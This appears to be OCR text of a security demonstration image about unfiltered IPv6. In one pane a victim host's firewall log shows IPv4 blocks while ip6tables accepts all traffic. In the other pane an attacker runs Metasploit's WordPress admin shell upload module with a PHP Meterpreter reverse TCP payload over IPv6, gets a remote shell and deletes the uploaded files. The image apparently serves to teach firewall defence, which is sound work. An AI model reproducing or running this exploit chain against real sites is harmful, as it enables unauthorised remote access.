 NOT SO SECURE
It's all in the n6me!
1. proto@ipv6: ~ (ssh)
proto@ipv6:~$ sudo ip6tables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
proto@ipv6:~$ sudo tail -f /var/log/kern.log
Jun  1 18:49:39 ipv6 kernel: [ 1058.493250] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25440 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:40 ipv6 kernel: [ 1059.492097] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25441 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:42 ipv6 kernel: [ 1061.496094] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25442 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:46 ipv6 kernel: [ 1065.504175] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25443 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:49:54 ipv6 kernel: [ 1073.520082] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25444 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Jun  1 18:50:10 ipv6 kernel: [ 1089.568176] IPTables-Dropped: IN= OUT=eth0 SRC=
46.101.42.219 DST=46.101.19.46 LEN=60 TOS=0x00 PREC=0x00 TTL=64 ID=25445 DF PRO
TO=TCP SPT=49920 DPT=9999 WINDOW=29200 RES=0x00 SYN URGP=0
Victim
2. root@msf: ~ (ssh)
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting            Required  Description
----   ---------------            --------  -----------
LHOST  2a03:b0c0:1:d0::188a:7001  yes       The listen address
LPORT  9999                       yes       The listen port
Exploit target:
Id  Name
--  ----
0   WordPress
msf exploit(wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 2a03:b0c0:1:d0::188a:7001:9999
[*] Authenticating with WordPress using blogger:FKk8H&2C0c#P5J#&SU...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp/wp-content/plugins/iKGCeWgsrF/KrHioRVJSr.php...
[*] Sending stage (33986 bytes) to 2a03:b0c0:1:d0::1650:b001
[*] Meterpreter session 2 opened (2a03:b0c0:1:d0::188a:7001:9999 -> 2a03:b0c0:1:d0::1650
:b001:40364) at 2017-06-01 18:50:38 +0000
[+] Deleted KrHioRVJSr.php
[+] Deleted iKGCeWgsrF.php
meterpreter > sysinfo
Computer    : ipv6
OS          : Linux ipv6 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x8
6_64
Meterpreter : php/linux
meterpreter >
Attacker